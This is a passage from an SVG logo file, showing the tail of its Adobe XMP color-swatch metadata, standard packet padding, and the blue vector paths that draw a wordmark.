                           <xmpG:blue>75</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=100 M=90 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>33</xmpG:red>
                           <xmpG:green>64</xmpG:green>
                           <xmpG:blue>154</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=60 M=90 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>127</xmpG:red>
                           <xmpG:green>63</xmpG:green>
                           <xmpG:blue>152</xmpG:blue>
                        </rdf:li>
                     </rdf:Seq>
                  </xmpG:Colorants>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" d="M7.494,18.136c-2.404-1.066-4.04-2.011-4.907-2.824
		c-1.52-1.404-2.272-3.249-2.272-5.532c0-2.305,0.852-4.278,2.559-5.94c1.719-1.659,3.747-2.498,6.067-2.498
		c2.067,0,3.825,0.408,5.273,1.204c1.453,0.802,2.701,2.073,3.746,3.829l-2.984,2.078c-0.469-1.082-1.067-1.939-1.791-2.592
		c-0.867-0.779-1.84-1.187-2.907-1.187c-0.84,0-1.574,0.242-2.199,0.724c-0.631,0.464-0.995,1.1-1.094,1.912
		C6.848,8.449,7.279,9.383,8.24,10.129c0.498,0.398,1.448,0.922,2.858,1.586c2.332,0.961,4.012,1.895,5.067,2.818
		c1.624,1.376,2.426,3.04,2.426,4.979c0,2.769-0.9,4.991-2.691,6.66c-1.786,1.646-4.091,2.486-6.881,2.486
		c-2.006,0-3.74-0.414-5.172-1.242C2.411,26.585,1.128,25.325,0,23.59l3.416-2.111c0.596,1.116,1.226,1.978,1.878,2.586
		c0.862,0.812,1.819,1.215,2.862,1.215c0.934,0,1.747-0.298,2.421-0.895c0.664-0.58,0.994-1.359,0.994-2.32
		c0-1.178-0.673-2.161-2.006-2.94C9.202,18.91,8.511,18.594,7.494,18.136"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" d="M20.596,15.549c0-4.112,1.376-7.494,4.14-10.179
		c2.752-2.686,6.073-4.028,9.947-4.028c3.895,0,7.194,1.271,9.88,3.813c2.852,2.669,4.278,6.128,4.278,10.355
		c0,4.001-1.471,7.245-4.393,9.72c-2.698,2.288-5.952,3.427-9.765,3.427c-3.764,0-6.991-1.122-9.66-3.333
		C22.072,22.854,20.596,19.594,20.596,15.549 M28.438,15.549c0,2.481,0.459,4.636,1.371,6.444c1.182,2.321,2.885,3.481,5.106,3.481
		c2.172,0,3.786-1.172,4.825-3.526c0.812-1.807,1.215-3.951,1.215-6.438c0-3.746-0.652-6.626-1.961-8.62
		c-1.061-1.659-2.52-2.481-4.355-2.481c-2.387,0-4.084,1.342-5.145,4.045C28.797,10.278,28.438,12.642,28.438,15.549"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" points="51.36,28.066 51.36,1.9 68.374,1.9 68.374,5.42 
		58.693,5.42 58.693,13.239 67.63,13.239 67.63,16.76 58.693,16.76 58.693,28.066 	"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" points="77.642,28.066 77.642,5.42 70.309,5.42 70.309,1.9 
		92.275,1.9 92.275,5.42 84.93,5.42 84.93,28.066 	"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" d="M102.354,28.066h-7.333V1.9h11.649
		c2.646,0,4.856,0.614,6.664,1.84c2.122,1.432,3.184,3.482,3.184,6.124c0,2.719-0.967,4.719-2.907,5.962
		c-1.569,1.011-3.674,1.531-6.315,1.531h-4.941V28.066z M102.354,5.315v8.627h1.924c1.381,0,2.492-0.282,3.338-0.829
		c1.012-0.68,1.536-1.746,1.536-3.221c0-1.538-0.498-2.704-1.459-3.515c-0.846-0.713-1.967-1.061-3.376-1.061H102.354z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" d="M119.182,28.066V1.9h11.224c3,0,5.493,0.564,7.449,1.729
		c2.414,1.404,3.613,3.514,3.613,6.349c0,1.852-0.646,3.376-1.928,4.554c-1.044,0.967-2.469,1.679-4.272,2.155l6.316,11.378h-8.239
		l-6.306-13.147l0.664,0.034c1.978,0,3.481-0.282,4.465-0.852c1.288-0.746,1.924-2.022,1.924-3.846c0-1.542-0.481-2.729-1.415-3.575
		c-1.011-0.912-2.553-1.365-4.625-1.365h-1.525v22.751H119.182z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" d="M143.154,15.549c0-4.112,1.376-7.494,4.145-10.179
		c2.758-2.686,6.073-4.028,9.935-4.028c3.907,0,7.195,1.271,9.898,3.813c2.846,2.669,4.272,6.128,4.272,10.355
		c0,4.001-1.471,7.245-4.394,9.72c-2.696,2.288-5.951,3.427-9.775,3.427c-3.762,0-6.968-1.122-9.638-3.333
		C144.635,22.854,143.154,19.594,143.154,15.549 M151.001,15.549c0,2.481,0.459,4.636,1.371,6.444
		c1.182,2.321,2.885,3.481,5.095,3.481c2.182,0,3.791-1.172,4.824-3.526c0.824-1.807,1.221-3.951,1.221-6.438
		c0-3.746-0.658-6.626-1.951-8.62c-1.082-1.659-2.536-2.481-4.366-2.481c-2.381,0-4.088,1.342-5.133,4.045
		C151.36,10.278,151.001,12.642,151.001,15.549"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" points="174.061,28.066 174.061,1.9 181.284,1.9 187.136,15.864 
		192.905,1.9 200,1.9 200,28.066 192.695,28.066 192.695,11.073 185.632,28.066 184.853,28.066 177.726,11.001 177.726,28.066 	"/>
</g>
</svg>
